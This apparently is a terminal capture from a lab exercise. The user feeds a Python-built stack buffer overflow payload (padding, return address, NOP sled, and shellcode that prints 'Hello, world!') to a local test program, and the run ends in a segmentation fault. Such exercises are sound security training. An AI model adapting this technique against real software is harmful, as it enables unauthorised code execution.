 friend /home/task4 # ./test < <(python -c 'print "a"*56 + "\x00\xf7\xff\xbf" + "\x90"*30 + "\xeb\x13\x59\x31\xc0\xb0\x0
4\x31\xdb\x43\x31\xd2\xb2\x0f\xcd\x80\xb0\x01\x4b\xcd\x80\xe8\xe8\xff\xff\xff\x48\x65\x6c\x6c\x6f\x2c\x20\x77\x6f\x72\x
6c\x64\x21\x0a\x0d"')
Enter first number:
Enter second number:
0 + 0 = 0
zsh: segmentation fault  ./test <